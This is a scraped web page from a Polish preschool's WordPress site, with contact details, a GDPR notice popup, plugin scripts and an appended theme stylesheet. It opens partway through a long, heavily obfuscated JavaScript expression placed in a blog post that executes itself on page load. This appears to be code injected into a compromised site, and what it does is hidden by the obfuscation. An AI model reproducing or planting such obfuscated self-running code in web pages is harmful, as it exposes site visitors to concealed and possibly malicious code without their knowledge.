]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+$[0]+$[24]+(![]+[])[+!+[]]+$[13]+$[24]+$[25]+$[14]+$[13]+$[14]+(!![]+[])[!+[]+!+[]]+$[26]+$[13]+(![]+[])[+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+$[27]+(![]+[])[!+[]+!+[]+!+[]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[28]+$[29]+$[30]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[32]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+$[26]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[34]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+$[26]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[33]+$[35]+$[35]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[35]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[36]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+$[1]+$[22]+$[41]+([]+[]+{})[+!+[]]+$[3]+$[34]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[38]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[23]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[42]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[39]+$[23]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[23]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[34]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[36]+$[9]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[11]+$[39]+$[9]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[33]+$[34]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[44]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[23]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[44]+$[14]+$[26]+$[26]+$[45]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[44]+$[14]+$[26]+$[26]+$[45]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[23]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[46]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[44]+$[47]+$[26]+$[26]+$[26]+$[26]+$[26]+$[26]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[44]+$[26]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+$[44]+$[26]+$[5]+$[33]+$[48]+$[32]+$[35]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[48]+$[9]+$[6]+$[49])();</script></p>
                         <p class="meta dashed">
                                                     </p>
                       
                    </div><!-- end post -->
                    
                    
	 		<p>Comments are closed.</p>
	 
                    
                                      
                 
                </div><!-- end post-list -->
            </div>
             <div id="sidebar" class="c-4 sidebar">
<div id="search-4" class="widget widget_search"><h3 class="widget-title">Szukaj</h3><form action="https://przedszkole.familyschool.edu.pl/" id="searchform" method="get">
    <div>
        <label for="s" class="screen-reader-text">Search for:</label>
        <input type="text" id="s" name="s" value="" />
        
        <input type="submit" value="Search" id="searchsubmit" />
    </div>
</form></div>  
</div>        </div><!-- end wrap -->
        
    </div><!-- end content -->
    <div id="footer">
        <div class="footer-top"></div>
        <div class="wrap">
            <div class="c-3">
                    <div id="working_hours-3" class="widget widget-working-hours">            <h3 class="widget-title">Godziny pracy</h3>            <ul>
                                <li class="clock"><span>OD PONIEDZIAłKU DO PIąTKU</span><br><strong>7:00 &#8211; 17:00</strong></li>
                                <li><span class="devider"></span></li>
                                <li class="phone"><span>TELEFON KONTAKTOWY:</span><br><strong>42 236 14 50, 516 890 460</strong></li>
                            </ul>
		</div>            </div>
            <div class="c-3">
                     <div id="linkcat-19" class="widget widget_links"><h3 class="widget-title">Ważne linki</h3>
	<ul class='xoxo blogroll'>
<li><a href="https://przedszkole.familyschool.edu.pl/baza-wiedzy/" rel="noopener" title="Link do Bazy Wiedzy dla Rodziców Przedszkola" target="_blank">Baza wiedzy dla Rodziców</a></li>
<li><a href="https://przedszkole.familyschool.edu.pl/edukacja-jezykowa/" rel="noopener" title="Edukacja językowa w Rodzinnym Przedszkolu w Łodzi" target="_blank">Edukacja językowa</a></li>
<li><a href="https://szkola.familyschool.edu.pl" rel="noopener" title="Link do strony internetowej Rodzinnej Szkoły Podstawowa FAMILY PRE-SCHOOL w Łodzi" target="_blank">Rodzinna Szkoła Podstawowa FAMILY PRE-SCHOOL</a></li>
<li><a href="https://przedszkole.familyschool.edu.pl/dla-rodzicow/" title="Link do strony dla Rodziców Rodzinnego Przedszkola FAMILY PRE-SCHOOL w Łodzi">Strona dla Rodziców Rodzinnego Przedszkola</a></li>
<li><a href="http://progresja-edu.pl/" rel="noopener" title="Link do Poradni Psychoterapeutycznej PROGRESJA w Łodzi" target="_blank">Zapraszamy do Poradni &quot;PROGRESJA&quot;</a></li>

	</ul>
</div>
            </div>
            <div class="c-3">
                 <div id="search-2" class="widget widget_search"><form action="https://przedszkole.familyschool.edu.pl/" id="searchform" method="get">
    <div>
        <label for="s" class="screen-reader-text">Search for:</label>
        <input type="text" id="s" name="s" value="" />
        
        <input type="submit" value="Search" id="searchsubmit" />
    </div>
</form></div>            </div>
            <div class="c-3">
                  <div id="contact_info-2" class="widget widget-address">            <h3>KONTAKT</h3>            <ul>
                            <li>
                    <p class="meta">Rodzinne Przedszkole: </p>
                    <p>FAMILY PRE-SCHOOL</p>
                </li> 
              
                 
                <li>
                    <p class="meta">Telefon: </p>
                    <p>42 236 14 50, 516 890 460</p>
                </li>  
                   
                    
                <li>
                    <p class="meta">Adres:: </p>
                    <p>93-192 Łódź, ul. Senatorska 11</p>
                </li>  
                   
                  
                <li>    
                    <p class="meta">E-mail: </p>
                    <p><a href="mailto:biuro@familyschool.edu.pl">biuro@familyschool.edu.pl</a></p>
                </li>
                   
            </ul>
		</div>            </div>
        </div><!-- end wrap -->
    
        <div id="sub-footer" class="clearfix">
                                <p id="copyright">&copy; Copyright © 2024 Family Group</p>
                 
                 
                    <ul class="subfooter-menu">
                                            <li><a href="" title="Terms &amp; Conditions">Polityka prywatności</a></li>
                                            
                         
                        <li><a href="https://przedszkole.familyschool.edu.pl/mapa-serwisu/" title="Site Map">Mapa strony</a></li>
                        
                    </ul>
        </div><!-- end sub-footer -->
    </div><!-- end footer -->
    <script type="text/javascript">
// <![CDATA[
// ]]>
</script>
<div id="pum-2757" class="pum pum-overlay pum-theme-2754 pum-theme-hello-box popmake-overlay auto_open click_open" data-popmake="{&quot;id&quot;:2757,&quot;slug&quot;:&quot;rodo&quot;,&quot;theme_id&quot;:2754,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-2757&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;time&quot;:&quot;1 month&quot;,&quot;path&quot;:&quot;1&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-2757&quot;],&quot;delay&quot;:&quot;500&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;200&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   	aria-labelledby="pum_popup_title_2757">

	<div id="popmake-2757" class="pum-container popmake theme-2754 pum-responsive pum-responsive-medium responsive size-medium">

				

							<div id="pum_popup_title_2757" class="pum-title popmake-title">
				KLAUZULA INFORMACYJNA			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			<p>Wypełniając obowiązek prawny uregulowany zapisami art. 13 rozporządzenia Parlamentu Europejskiego i Rady (UE) 2016/679 z dnia 27 kwietnia 2016 r. w sprawie ochrony osób fizycznych<br />
w związku z przetwarzaniem danych osobowych i w sprawie swobodnego przepływu takich danych oraz uchylenia dyrektywy 95/46/WE (ogólne rozporządzenie o ochronie danych) Dz. U. UE . L. 2016.119.1 z dnia 4 maja 2016r, dalej jako „RODO”, informujemy, że:</p>
<ol>
<li>dane Administratora i Inspektora Ochrony Danych znajdują się w linku „Ochrona danych osobowych”,</li>
<li>Pana/Pani dane osobowe w postaci adresu IP, są przetwarzane w celu udostępniania strony internetowej oraz wypełnienia obowiązków prawnych spoczywających na administratorze(art.5 ust.2 RODO),</li>
<li>dane osobowe mogą być przekazywane organom państwowym, organom ochrony prawnej (Policja, Prokuratura, Sąd) lub organom samorządu terytorialnego w związku z prowadzonym postępowaniem,</li>
<li>Pana/Pani dane osobowe nie będą przekazywane do państwa trzeciego ani do organizacji międzynarodowej.</li>
<li>Pana/Pani dane osobowe będą przetwarzane wyłącznie przez okres i w zakresie niezbędnym do realizacji celu przetwarzania,</li>
<li>przysługuje Panu/Pani prawo dostępu do treści swoich danych osobowych oraz ich sprostowania, usunięcia lub ograniczenia przetwarzania lub prawo do wniesienia sprzeciwu wobec przetwarzania,</li>
<li>ma Pan/Pani prawo wniesienia skargi do Prezesa Urzędu Ochrony Danych Osobowych,</li>
<li>podanie przez Pana/Panią danych osobowych jest fakultatywne (dobrowolne) w celu udostępnienia strony internetowej,</li>
<li>Pana/Pani dane osobowe nie będą podlegały zautomatyzowanym procesom podejmowania decyzji przez Administratora, w tym profilowaniu,</li>
<li>klauzula informacyjna znajduje się również w linku „Klauzula informacyjna” (w bloku „Serwis”).</li>
</ol>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Zamknij">
			Zapoznałem(-am) się, zamknij			</button>
		
	</div>

</div>
<script type="text/javascript" src="https://przedszkole.familyschool.edu.pl/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://przedszkole.familyschool.edu.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/przedszkole.familyschool.edu.pl\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://przedszkole.familyschool.edu.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.5" id="contact-form-7-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.18.2","pm_dir_url":"https:\/\/przedszkole.familyschool.edu.pl\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/przedszkole.familyschool.edu.pl\/wp-admin\/admin-ajax.php","restapi":"https:\/\/przedszkole.familyschool.edu.pl\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"2751","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/przedszkole.familyschool.edu.pl\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/przedszkole.familyschool.edu.pl\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-2757":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-2757"],"delay":"500"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-2757","key":"","session":false,"time":"1 month","path":"1"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"2754","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"200","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"hello-box","id":2757,"slug":"rodo"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://przedszkole.familyschool.edu.pl/wp-content/plugins/popup-maker/assets/js/site.min.js?defer&amp;ver=1.18.2" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://przedszkole.familyschool.edu.pl/wp-content/plugins/master-slider/public/assets/js/jquery.easing.min.js?ver=3.9.5" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://przedszkole.familyschool.edu.pl/wp-content/plugins/master-slider/public/assets/js/masterslider.min.js?ver=3.9.5" id="masterslider-core-js"></script>
<script type="text/javascript" src="https://przedszkole.familyschool.edu.pl/wp-content/plugins/lightbox-gallery/js/jquery.colorbox.js?ver=6.4.7" id="colorbox-js"></script>
<script type="text/javascript" src="https://przedszkole.familyschool.edu.pl/wp-content/plugins/lightbox-gallery/js/jquery.tooltip.js?ver=6.4.7" id="tooltip-js"></script>
<script type="text/javascript" src="https://przedszkole.familyschool.edu.pl/wp-content/plugins/lightbox-gallery/lightbox-gallery.js?ver=6.4.7" id="lightbox-gallery-js"></script>

<!--[if lt IE 9]><link rel="stylesheet" href="https://przedszkole.familyschool.edu.pl/wp-content/plugins/gallery-lightbox-slider '/css/photobox/photobox.ie.css'.'"><![endif]-->

<style type="text/css">
#pbOverlay { background:rgba(0,0,0,.90)  none repeat scroll 0% 0% !important; }
	.gallery-caption, .blocks-gallery-item figcaption { display: none !important; }	.pbWrapper > img{display: inline;}
	#pbThumbsToggler {display: none !important;}
</style>

<script type="text/javascript">// <![CDATA[
jQuery(document).ready(function($) {
	/* START --- Gallery Lightbox Lite --- */
		/* Gutenberg Adaptive */
	$('.blocks-gallery-item, .wp-block-image').each(function(i) {

		var $blck = $(this).find('img'),
		$isSrc = $blck.attr('src');

		if (! $blck.closest('a').length) {
			$blck.wrap('<a class="glg-a-custom-wrap" href="'+$isSrc+'"></a>');
		}
		else {
			$blck.closest('a').addClass('glg-a-custom-wrap');
		}

	});

	
	/* Initialize!
	.glg-a-custom-wrap (Block Gallery)
	.carousel-item:not(".bx-clone") > a:not(".icp_custom_link") (Image Carousel)
	.gallery-item > dt > a (Native Gallery) */
	$('.gallery, .ghozylab-gallery, .wp-block-gallery')
		.photobox('.carousel-item > a:not(".icp_custom_link"),a.glg-a-custom-wrap, .gallery-item > dt > a, .gallery-item > div > a',{
			autoplay: true,
			time: 3000,
			thumbs: true,
			counter: ''
		}, callback);
		function callback(){
		};

});

/* END --- Gallery Lightbox Lite --- */

// ]]></script>


        <!-- Custom JS -->
    <script type="text/javascript">
    <!--//--><![CDATA[//><!--
            //--><!]]>
    </script>
</body>
</html>      

--- FILE ---
content_type: text/css
request_url: https://przedszkole.familyschool.edu.pl/wp-content/themes/kids/css/color-shemes/green-blue/green-blue.css?ver=6.4.7
body_size: 1480
content:
/* green-blue */
a {color: #16A2DD;}
a:hover{color:#4baf1b;}
h1 a { background: url("logo.png") no-repeat scroll left top transparent; }
th { background-color:#16a2dd; color: #bbb; }
label { color:#16a2dd; }
.meta {color: #4baf1b;} 

.button-submit {color: #16a2dd;}
.button-reset:hover {color: #4baf1b; background:url(button-clear-hover.png) no-repeat 0 30px;}

.read-more {color: #16a2dd !important;}
.read-more:hover  {color: #4baf1b !important;}

.read-more span.circle-arrow, .button-submit span.circle-arrow  {background: url("btn-read-more.png") no-repeat scroll 0 0 transparent;}
.read-more:hover span.circle-arrow, .button-submit:hover span.circle-arrow {background: url("btn-read-more.png") no-repeat scroll 0 -63px transparent; }

ul.bullets li, ul.arrows li, ul.stars li, ul.checklist li { background-image: url("bullets-arows.png"); }

.pagination a:hover, .pagination .current {color:#16a2dd; }
.pagination a.previous-1{ color:#16a2dd; }
.pagination a.previous-1:hover { color:#4baf1b; }	
.pagination a.previous-1 span.circle-arrow-left { background: url("btn-read-more-left.png") no-repeat scroll left 0px transparent;}
.pagination a.previous-1:hover span.circle-arrow-left { background: url("btn-read-more-left.png") no-repeat scroll left -63px transparent; }

.pagination a.next-1 { color: #16a2dd; }
.pagination a.next-1:hover { color:#4baf1b; }

.pagination a.next-1 span.circle-arrow { background: url("btn-read-more.png") no-repeat scroll 0 0 transparent;}
.pagination a.next-1:hover span.circle-arrow { background: url("btn-read-more.png") no-repeat scroll 0 -63px transparent; }

span.mark { background-color:#4baf1b; }

.dd-menu li a { color: #4baf1b; }
.dd-menu li a:hover, .dd-menu li.current-menu-item a, .dd-menu li a.dd-path { 
	background-position: 0px -14px;
	color: #16a2dd;
}
.dd-menu ul li a { color: #4baf1b; }
.dd-menu ul li a:hover { background-color: #16a2dd; }
.dd-menu a span.dd-arrow { background-image: url("menu-arrows.png"); }

.dd-menu li ul li a, .dd-menu li.current-menu-item ul li a { color: #16a2dd; }
.dd-menu li ul li {
    border-color: #4baf1b;
    border-style: dotted;
    border-width: 1px 1px 0 0;
}
.dd-menu li ul {
    border-color: #4baf1b;
    border-style: dotted;
    border-width: 0 0 1px 1px;
}
.dd-menu li ul li a:hover, .dd-menu li.current-menu-item ul li a:hover, .dd-menu li ul li a.dd-path {
background-color: #4baf1b; }

.breadcrumbs a { color: #16a2dd; }
.breadcrumbs a:hover { color: #5bff7b; }

ul.subfooter-menu li a:hover { color: #16a2dd; }

#intro { background:url(bgd-teaser.png) repeat-x left top; }

#slider-pagination a { color: #4baf1b;}
#slider-pagination a:hover, #slider-pagination li.activeSlide a { color: #16a2dd; }
#slider-bg { background:url(homepage-bg.png) no-repeat left top; }

span.previous, span.next { background: url("menu-arrows.png") no-repeat scroll transparent; }
span.previous { background-position: 0 -64px; }
span.previous:hover { background-position: 0 -53px; }
span.next { background-position: 6px -41px; }
span.next:hover { background-position: 6px -30px; }

#cat-slider { background: url("homepage-slider-bg.jpg") no-repeat scroll 0 1px transparent; }
#cat-slider h2 { color: #16a2dd; }
#cat-slider a { color: #b8cb02; }
#cat-slider a:hover { color: #16a2dd; }

.up-arrow, .down-arrow { background: url("vertical-slider-buttons.png") no-repeat scroll 0 0 transparent; }
.down-arrow { background-position: 0 -42px; }

#featured .page h2{ color: #16a2dd; }
#featured .widget-working-hours h3{ color: #4baf1b; }

.clock{ background: url(clock.png) no-repeat 0 0 scroll transparent; }
.phone{ background: url(phone.png) no-repeat 0 0 scroll transparent; }

#container-middle{ background : url(homepage-string-middle.png) repeat-x top left scroll transparent; }
#container-middle h4{ color: #16A2DD; }
#container-middle .read-more  {color: #16A2DD;}
#container-middle .read-more span.circle-arrow{ background: url("btn-read-more.png") no-repeat scroll left 0px transparent; }
#container-middle .read-more:hover span.circle-arrow{ background: url("btn-read-more.png") no-repeat scroll left -126px transparent; }

.page h2{color:#4baf1b;}

h2.portfolio-title {color: #4baf1b; }
h4.portfolio-title { color: #16a2dd; }


.portfolio-menu h3.title a {color: #4baf1b;}
.portfolio-menu h3.title a:hover { color: #16a2dd; }
.portfolio-menu h4 {color: #16a2dd; }

.post h1 { color: #4baf1b; }
.post h2 { color: #4baf1b; }
.post h2 a{color: #4baf1b;}
.post h2 a:hover { color:#16a2dd; }

.post .meta .comments { background: url("icon-cloud.png") no-repeat scroll left top transparent; }
.post .meta .comments a { color:#16a2dd; }
.post .meta .comments a:hover { color: #4baf1b; }

#comments h2 { color:#16a2dd; }
#comments li.comment-reply-link a { color: #EF451E; }
#comments a.comment-reply-link { background: url("arrow-left-small.png") no-repeat scroll right center transparent; color: #16a2dd; }
#comments a.comment-reply-link:hover { background: url("arrow-left-small-hover.png") no-repeat scroll right center transparent; color: #b8cb02; }

a#cancel-comment-reply-link { color: #6B6969; }
a#cancel-comment-reply-link:hover { color: #4baf1b; }

.widget-upcoming a:hover{ color:#4baf1b; }
